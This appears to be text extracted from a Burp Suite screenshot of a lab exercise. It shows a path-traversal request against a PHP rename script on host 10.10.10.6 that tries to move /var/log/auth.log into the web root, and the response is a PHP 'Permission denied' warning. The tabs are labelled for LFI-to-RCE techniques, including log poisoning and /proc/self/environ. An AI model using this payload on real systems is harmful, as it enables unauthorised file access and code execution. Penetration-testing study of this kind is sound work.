 rename rename/index.php ×
LFI2RCE - apache log file ×
LFI2RCE - /proc/self/environ ×
LFI2RCE - ssh log file ×
+
Send
Cancel
<
>
Tar
Request
Pretty Raw Hex
\n
1 GET /rename/rename.php?filename=
../../../../../../../../var/log/auth.log&
newfilename=
../../../../../../../../var/www/auth.log HTTP/1.1
2 Host: 10.10.10.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ea6796722653cd490a874504f21f5d31
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 11:02:40 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 241
7 Connection: close
8 Content-Type: text/html
9
10 <br />
11 <b>
Warning
</b>
:
rename(../../../../../../../../var/log/auth.log,..
/../../../../../../../var/www/auth.log) [<a href='
function.rename'>
function.rename
</a>
]: Permission denied in <b>
/var/www/rename/rename.php
</b>
on line <b>
4
</b>
<br />